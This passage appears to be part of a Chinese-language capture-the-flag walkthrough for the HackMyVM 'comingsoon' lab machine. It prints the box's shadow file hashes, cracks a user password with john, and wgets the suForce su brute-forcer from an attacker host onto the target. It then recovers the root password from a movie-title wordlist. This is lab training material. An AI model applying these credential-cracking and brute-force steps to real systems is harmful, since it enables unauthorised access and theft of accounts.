var/www/html/assets/js/popper.min.js var/www/html/assets/js/scrolling-nav.js var/www/html/assets/js/wow.js var/www/html/assets/js/menu.js var/www/html/assets/js/jquery.easing.min.js var/www/html/assets/js/main.js var/www/html/assets/js/jquery-min.js var/www/html/assets/js/map.js var/www/html/assets/js/bootstrap.min.js var/www/html/assets/js/jquery.countdown.min.js var/www/html/assets/js/vegas.min.js var/www/html/license.txt var/www/html/notes.txt etc/passwd etc/shadow ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ ls bak.tar.gz etc var ┌──(kali㉿kali)-[~/temp/comingsoon/etc] └─$ cat shadow root:$y$j9T$/E0VUDL7uS9RsrvwmGcOH0$LEB /7ERUX9bkm646n3v3RJBxttSVWmTBvs2tUjKe9I6:18976:0:99999:7::: daemon:*:18976:0:99999:7::: bin:*:18976:0:99999:7::: sys:*:18976:0:99999:7::: sync :*:18976:0:99999:7:::games:*:18976:0:99999:7::: man:*:18976:0:99999:7::: lp:*:18976:0:99999:7::: mail:*:18976:0:99999:7::: news:*:18976:0:99999:7::: uucp:*:18976:0:99999:7::: proxy:*:18976:0:99999:7::: www-data:*:18976:0:99999:7::: backup:*:18976:0:99999:7::: list:*:18976:0:99999:7::: irc:*:18976:0:99999:7::: gnats:*:18976:0:99999:7::: nobody:*:18976:0:99999:7::: _apt:*:18976:0:99999:7::: systemd-timesync:*:18976:0:99999:7::: systemd-network:*:18976:0:99999:7::: systemd-resolve:*:18976:0:99999:7::: messagebus:*:18976:0:99999:7::: avahi-autoipd:*:18976:0:99999:7::: sshd:*:18976:0:99999:7::: systemd-coredump:!*:18976:::::: scpuser:$y$j9T$rVt3bxjp6uYKKYJbYU2Zq0$Ysn02LrCwTUB7iQdRiROO7 /WQi8JSGtwLZllR54iX0.:18976:0:99999:7:::
发现有个passwd和shadow拿,发现有个用户scpuser这个名字很难不怀疑是scp服务,哈哈哈哈
可以使用 unshadow 将passwd和shadow合并成一个文件给hashcat或者john爆破一下,后来发现hashcat不支持$y$这个的hash我查了一下是yescrypt加密,但是可以通过john 指定format
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(kali㉿kali)-[~/temp/comingsoon/etc] └─$ john pass --format=crypt Using default input encoding: UTF-8 Loaded 1 password hash (crypt, generic crypt(3) [?/64]) Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 0 for all loaded hashes Cost 2 (algorithm specific iterations) is 1 for all loaded hashes Will run 8 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Almost done : Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst tigger (scpuser) 1g 0:00:00:02 DONE 2/3 (2024-10-02 03:59) 0.3472g/s 366.6p/s 366.6c/s 366.6C/s 123456..pepper Use the "--show" option to display all of the cracked passwords reliably Session completed.
提权scpuser用户 当我尝试ssh连接时,靶机限制了不能使用密码连接,大概是这样的
1 2 3 4 5 6 7 8 ┌──(kali㉿kali)-[~/temp/comingsoon] └─$ ssh [email protected] The authenticity of host '192.168.56.120 (192.168.56.120)' can't be established. ED25519 key fingerprint is SHA256:ujCGc65JdiHKkEMecQy49Kfykqe5JpZTeHdR79c8xwc. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 192.168.56.120' (ED25519) to the list of known hosts. [email protected] : Permission denied (publickey).
忘记了之前的反弹shell直接su切换用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 www-data@comingsoon:/home/scpuser$ su -l scpuser Password: scpuser@comingsoon:~$ ls user.txt scpuser@comingsoon:~$ cat user.txt HMV{user:comingsoon.hmv:58842fc1a7} scpuser@comingsoon:~$ ls -al total 32 drwxr-xr-x 4 scpuser scpuser 4096 Sep 2 09:20 . drwxr-xr-x 3 root root 4096 Dec 16 2021 .. lrwxrwxrwx 1 root root 9 Dec 15 2021 .bash_history -> /dev/null -rw-r--r-- 1 scpuser scpuser 220 Aug 4 2021 .bash_logout -rw-r--r-- 1 scpuser scpuser 3526 Aug 4 2021 .bashrc drwxr-xr-x 3 scpuser scpuser 4096 Dec 15 2021 .local -rw-rw---- 1 scpuser scpuser 123 Dec 16 2021 .oldpasswords -rw-r--r-- 1 scpuser scpuser 807 Aug 4 2021 .profile drwx------ 2 scpuser scpuser 4096 Dec 15 2021 .ssh lrwxrwxrwx 1 root root 21 Dec 16 2021 user.txt -> /media/flags/user.txt scpuser@comingsoon:~$ cat .oldpasswords Previous root passwords just incase they are needed for a backup\restore Incredibles2 Paddington2 BigHero6 101Dalmations
尝试提权sudo -l ,结果没有sudo,但是发现有个oldpasswords的提示给我们,cat一下
提权Root 我尝试使用这些密码切换到root用户,好像都不行,看了下答案才了解到这是漂亮国受欢迎的动画电影的前几部
wget了一下别人整理的美国动画电源top100
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/Desktop] └─$ wget https://raw.githubusercontent.com/therealtomkraz/ctfscripts/main/top_100_animated_movies.txt --2024-10-02 04:52:02-- https://raw.githubusercontent.com/therealtomkraz/ctfscripts/main/top_100_animated_movies.txt Connecting to 192.168.234.1:7891... connected. Proxy request sent, awaiting response... 200 OK Length: 1772 (1.7K) [text/plain] Saving to: ‘top_100_animated_movies.txt’ top_100_animated_movies.txt 100%[=============================================>] 1.73K --.-KB/s in 0s 2024-10-02 04:52:03 (13.3 MB/s) - ‘top_100_animated_movies.txt’ saved [1772/1772]
SuForce工具利用 考虑到不能使用hydra爆破ssh,所以使用批量su的脚本
d4t4s3c/suForce: Obtains a user’s password by abusing the su binary. (github.com)
carlospolop/su-bruteforce (github.com)
这两个任选,我就用suForce了,传到靶机上
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 scpuser@comingsoon:~$ wget 192.168.56.102:8000/suForce --2024-09-02 09:38:45-- http://192.168.56.102:8000/suForce Connecting to 192.168.56.102:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 2758 (2.7K) [application/octet-stream] Saving to: ‘suForce’ suForce 100%[===================>] 2.69K --.-KB/s in 0s 2024-09-02 09:38:45 (340 MB/s) - ‘suForce’ saved [2758/2758] scpuser@comingsoon:~$ ls crack.py suForce top_100_animated_movies.txt user.txt scpuser@comingsoon:~$ chmod +x suForcescpuser@comingsoon:~$ ls suForce top_100_animated_movies.txt user.txt scpuser@comingsoon:~$ chmod +x suForce scpuser@comingsoon:~$ ./suForce -u root -w top_100_animated_movies.txt _____ ___ _ _ | ___|__ _ __ ___ ___ / __| | | || |_ / _ \| '__/ __/ _ \ \__ \ |_| || _| (_) | | | (_| __/ |___/\__,_||_| \___/|_| \___\___| -=================================- [*] Username: root [*] Wordlist: top_100_animated_movies.txt [i] Status 11/119/9%/ToyStory3 [+] Password: ToyStory3 Line: 11 -=================================- scpuser@comingsoon:~$ su -l Password: root@comingsoon:~# cat root.txt HMV{root:comingsoon.hmv:2339dc81ca}
嗖的一下,很快啊,一下就出来了,ToyStory3就是root的密码
结束了,做了两天了,就是最后没想到,脑洞有点大了